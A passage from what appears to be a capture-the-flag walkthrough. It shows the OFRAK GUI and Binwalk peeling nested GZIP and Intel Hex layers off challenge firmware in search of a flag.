
When the GUI opens, we see that the outermost layer that has been unpacked is a GZIP. By selecting the only child of the GZIP in the resource tree, and then running “Identify,” we can see that OFRAK has determined that the decompressed file is firmware in Intel Hex format.
Luckily, OFRAK has an Intel Hex unpacker built-in, so we can unpack this file to keep digging for the flag.

OFRAK unpacks the Ihex
into an IhexProgram
. At this point, we’re not sure if what we’re looking at is actually a program, or is a file that can unpack further. Looking at the metadata from OFRAK analysis in the bottom left pane of the GUI, we note that the file has only one, large segment. This suggests that it is not a program, but rather some other file packed up in IHEX format.
If we run “Identify” on the unpacked IhexProgram
, OFRAK confirms that the “program” is actually GZIP compressed data.

To gather more information, we can make OFRAK run Binwalk analysis. This will happen automatically when clicking the “Analyze” button, or we can use the “Run Component” button to run the Binwalk analyzer manually.
Binwalk tends to have a lot of false positives, but in this case, it confirms that this resource is probably a GZIP. Since we know this, we can use the “Run Component” interface to run the GzipUnpacker
and see what is inside.
